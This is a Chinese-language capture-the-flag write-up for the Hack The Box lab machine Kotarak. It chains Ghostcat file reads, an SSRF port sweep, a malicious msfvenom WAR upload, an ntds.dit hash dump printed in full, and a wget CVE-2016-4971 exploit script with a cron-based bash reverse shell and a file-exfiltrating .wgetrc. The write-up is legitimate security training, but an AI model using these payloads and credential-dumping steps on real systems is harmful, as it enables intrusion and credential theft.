前言 Kotarak这题难度为Hard,涉及的技术点还是挺多的,打下来还是收获不少,值得玩一玩儿
nmap 扫描开放端口
1 nmap -p- --min-rate 10000 10.10 .10.55
针对开放端口使用脚本扫描
1 nmap -p 22,8009,8080,60000 -sC 10.10.10.55
可以看到开放了8009端口(ajp协议),可以想到Tomcat的幽灵猫漏洞(文件读取+文件包含)
8080 访问8080的tomcat管理页面,尝试了几个弱密码登录,登录失败
8009 前面端口扫描出了8009端口,searchsploit搜索下8009的Ghostcat漏洞
查看exp使用方法
尝试读取WEB-INF/web.xml文件
1 python2 /usr/share/exploitdb/exploits/multiple/webapps/48143.py -p 8009 -f WEB-INF/web.xml 10.10.10.55
读取成功
但只能读取webapps目录下文件,进一步利用需要知道目录下的文件,或使用文件包含结合文件上传,这里先放一放
60000 访问60000端口,提示一个web隐私浏览器
尝试在输入框中随便填写123提交,可以看到url中将输入拼接到了url.php?path=后
根据url的路径可以猜想到SSRF,尝试将path修改为127.0.0.1:60000,发现确实可以SSRF
尝试使用file协议访问/etc/passwd提示try harder,说明访问可能有限制
参考网上脚本,遍历1-1000以内的本地开放的端口
1 for i in $(seq 0 1000); do echo "$i : " ;curl -s http://10.10.10.55:60000/url.php?path=localhost:$i ; done
查看扫描出的的开放端口,有320、888两个有web页面的端口
320端口是一个登录页面,没有账号密码没法登录
888端口是一个静态资源页面
可以看到每个文件的链接都是http://10.10.10.55:60000/url.php?doc=开头,直接点击访问是跳转10.10.10.55
不是ssrf访问会看不到文件内容,所以尝试用前面的ssrf访问backup,发现admin/3@g01PdhB!账号密码
1 10.10.10.55:60000/url.php?path=127.0.0.1:888?doc=backup
尝试使用该账号密码登录8080端口的tomcat管理页面
上传恶意war包 使用msfvenom生产恶意war包并上传
1 2 3 4 $ msfvenom -p java/shell_reverse_tcp LHOST=10.10.14.15 LPORT=443 -f war -o rev.war Payload size: 13314 bytes Final size of war file: 13314 bytes Saved as: rev.war
访问url即可在443端口接收到shell
1 http://10.10.10.55:8080/rev
通过reverse-ssh工具 升级交互式shell
提权至atanas用户 查看flag文件/home/atanas/user.txt提示无权限,所以这里要先提权到atanas用户,查看当前用户目录/home/tomcat下所有文件,发现windows注册表文件和ntds.dit文件
ntds.dit 文件是一个存储 Active Directory 数据的数据库,通常在在域控中,包括有关用户对象、组和组成员的信息,并且该文件还存储域中所有用户的密码哈希,
dumphash 将上面的.dit和.bin拉到kali本地,kali集成impacket工具箱里的impacket-secretsdump命令可以就可以提取用户的密码hash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 $ impacket-secretsdump -ntds 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit -system 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin LOCAL Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation [*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399 [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Searching for pekList, be patient [*] PEK [*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee::: WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487::: WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279::: WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772::: WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c::: atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe::: [*] Kerberos keys from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2 Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274 Administrator:des-cbc-md5:75375eda54757c2f WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233 WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74 WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5 WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8 krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593 krbtgt:des-cbc-md5:10ef08047a862046 krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5 WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908 WIN2K8$:des-cbc-md5:d352a8d3a7a7380b WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487 WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14 WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded WINXP1$:des-cbc-md5:984a40d5f4a815f2 WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279 WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16 WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734 WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01 WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772 WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42 WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7 WIN7$:des-cbc-md5:89a1673723ad9180 WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2 atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4 atanas:des-cbc-md5:6b80e391f113542a [*] Cleaning up...
接着将:::符号前面的最后一段hash取出,通过hashcat或一些在线hash破解的网站,如
https://crackstation.net/ 和https://hashes.com/en/decrypt/hash
查出atanas用户的明文密码为Password123!,Administrator密码为f16tomcat!
尝试用这两个密码ssh登录atanas用户失败,应该是这账号被禁止ssh登录了,尝试用tomcat用户su到atanas,密码为f16tomcat!,登录成功
提权至root 10.0.3.133 atanas用户可以直接查看/root/目录下文件,查看flag.txt文件并无flag,通过access.log文件可以发现有台机器使用了低版本的wget请求/archive.tar.gz路径,并且每次请求间隔是2分钟
1 2 3 4 5 6 7 atanas@kotarak-dmz:/root$ cat app.log 10.0.3.133 - - [20/Jul/2017:22:48:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)" 10.0.3.133 - - [20/Jul/2017:22:50:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)" 10.0.3.133 - - [20/Jul/2017:22:52:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)" atanas@kotarak-dmz:/root$ cat flag.txt Getting closer! But what you are looking for can't be found here. atanas@kotarak-dmz:/root$
使用find命令查看本地并没有archive.tar.gz,使用ping日志中的10.0.3.133来源IP,发现可以ping通,可以想到是要拿下10.0.3.133机器的权限
1 2 3 4 5 6 7 8 9 10 11 atanas@kotarak-dmz:/root$ find / -name archive.tar.gz 2>/dev/null atanas@kotarak-dmz:/root$ atanas@kotarak-dmz:/root$ ping 10.0.3.133 PING 10.0.3.133 (10.0.3.133) 56(84) bytes of data. 64 bytes from 10.0.3.133: icmp_seq=1 ttl=64 time=0.066 ms 64 bytes from 10.0.3.133: icmp_seq=2 ttl=64 time=0.095 ms ^C --- 10.0.3.133 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 999ms rtt min/avg/max/mdev = 0.066/0.080/0.095/0.017 ms atanas@kotarak-dmz:/root$
wget漏洞 使用searchsploit查下wget的漏洞,在wget版本低于1.18可以rce,而目标版本使用的是1.16,符合条件
下面介绍下该漏洞(CVE-2016-4971),更多漏洞详情和poc可参考https://www.exploit-db.com/exploits/40064
CVE-2016-4971 wget默认情况下是将请求url中的文件名作为下载到本地的文件名,例如wget请求http://website.com/folder/file.txt,文件会保存在当前目录下,文件名为file.txt
在wget版本低于1.18时,若wget的http目标存在30x跳转到一个ftp地址,本地保存的文件名将会是ftp上的文件名,而忽略掉http目标的文件名。
例如用户请求wget http://attackers-server/safe_file.txt,攻击者可以构造一个302返回,将请求跳转到包含恶意文件的ftp服务器上
1 2 3 4 5 6 HTTP/1.1 302 FoundCache-Control : privateContent-Type : text/html; charset=UTF-8Location : ftp://attackers-server/.bash_profileContent-Length : 262Server : Apache
用户最后下载的文件将是.bash_profile,而safe_file.txt将会被忽略。
上面的利用只能下载到当前文件夹下,其实我们可以通过覆盖wget的配置文件来控制写入路径。
wget配置文件可以控制wget写入目录、post文件、http代理等,详细配置信息见官网 。wget配置文件默认会先从/usr/local/etc/wgetrc路径或环境变量WGETRC设置的路径读取,若都没有,则会从$HOME/.wgetrc读取配置。当wget是被定时任务执行时,文件的下载目录默认是执行用户的home目录,我们就可以在home目录下写入.wgetrc文件来配置wget的写入路径,可以通过写入定时任务、~/.bashrc(有的发行版为~/.bash_profile)来反弹shell,或在web目录写入webshell等操作。
所以我们接下来将靶机10.10.10.55(内网ip为10.0.3.1)作为攻击机,而10.0.3.133作为用户机,利用wget漏洞来获取10.0.3.133的权限。
由于需要运行exp的同时使用nc监听反弹的shell,就需要用到两个终端,可以反弹2个不同端口sehll或使用tmux分屏(单一会话,推荐使用),下面是tmux设置
1 2 3 4 5 6 7 8 9 10 export TERM=xterm-256color stty rows 48stty columns 236tmux
分屏效果如下
通过首先在10.0.3.1上启动一个ftp服务器,将恶意的.wgetrc配置文件方在ftp服务器下,由于是非root用户启动小于1024的端口号,所以需要用到authbind命令。然后监听接收shell的9999端口
1 2 3 4 5 6 7 8 9 10 11 12 13 atanas@kotarak-dmz:/tmp$ cat <<_EOF_>.wgetrc post_file = /root/root.txt output_document = /etc/cron.d/wget-root-shell _EOF_ atanas@kotarak-dmz:/tmp$ authbind python -m pyftpdlib -p21 -w /usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to ano nymous user. RuntimeWarning) [I 2022-06-18 05:52:51] >>> starting FTP server on 0.0.0.0:21, pid=29992 <<< [I 2022-06-18 05:52:51] concurrency model: async [I 2022-06-18 05:52:51] masquerade (NAT) address: None [I 2022-06-18 05:52:51] passive ports: None
1 2 3 4 atanas@kotarak-dmz:/tmp$ nc -lvp 9999 Listening on [0.0.0.0] (family 0, port 9999)
上面.wgetrc配置文件的post_file配置表示,所有wget的请求都使用post方法发送,并将设置的文件作为post请求体发送,等同于--post-file=命令的作用。output_document配置表示输出的文件路径和名称,等同于-O参数。
接着编辑下面的exp.py并在靶机启动,作用就是启动一个http服务器(10.0.3.1),用于接收来自同网段的10.0.3.133的定时wget请求,当请求为get时,转发到ftp服务器(kali 10.10.14.5)下载.wgetrc文件,当请求为post时,返回内容为反弹shell的定时任务语句
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 import SimpleHTTPServerimport SocketServerimport socket;class wgetExploit (SimpleHTTPServer.SimpleHTTPRequestHandler): def do_GET (self ): print "We have a volunteer requesting " + self.path + " by GET :)\n" if "Wget" not in self.headers.getheader('User-Agent' ): print "But it's not a Wget :( \n" self.send_response(200 ) self.end_headers() self.wfile.write("Nothing to see here..." ) return print "Uploading .wgetrc via ftp redirect vuln. It should land in /root \n" self.send_response(301 ) new_path = '%s' %('ftp://anonymous@%s:%s/.wgetrc' %(FTP_HOST, FTP_PORT) ) print "Sending redirect to %s \n" %(new_path) self.send_header('Location' , new_path) self.end_headers() def do_POST (self ): print "We have a volunteer requesting " + self.path + " by POST :)\n" if "Wget" not in self.headers.getheader('User-Agent' ): print "But it's not a Wget :( \n" self.send_response(200 ) self.end_headers() self.wfile.write("Nothing to see here..." ) return content_len = int (self.headers.getheader('content-length' , 0 )) post_body = self.rfile.read(content_len) print "Received POST from wget, this should be the extracted /etc/shadow file: \n\n---[begin]---\n %s \n---[eof]---\n\n" % (post_body) print "Sending back a cronjob script as a thank-you for the file..." print "It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)" self.send_response(200 ) self.send_header('Content-type' , 'text/plain' ) self.end_headers() self.wfile.write(ROOT_CRON) print "\nFile was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) \n" return HTTP_LISTEN_IP = '10.0.3.1' HTTP_LISTEN_PORT = 80 FTP_HOST = '10.0.3.1' FTP_PORT = 21 ROOT_CRON = "* * * * * root bash -c 'bash -i >& /dev/tcp/10.0.3.1/9999 0>&1' \n" handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit) print "Ready? Is your FTP server running?" sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) result = sock.connect_ex((FTP_HOST, FTP_PORT)) if result == 0 : print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT) else : print "FTP is down :( Exiting." exit(1 ) print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORThandler.serve_forever()
运行exp后过几分钟即可在9999端口接收到shell
查看权限为root,ip为10.0.3.133,查看flag即可
参考 https://0xdf.gitlab.io/2021/05/19/htb-kotarak.html#http---tcp-60000
https://www.exploit-db.com/exploits/40064
https://www.youtube.com/watch?v=38e-sxPWiuY&t=1551s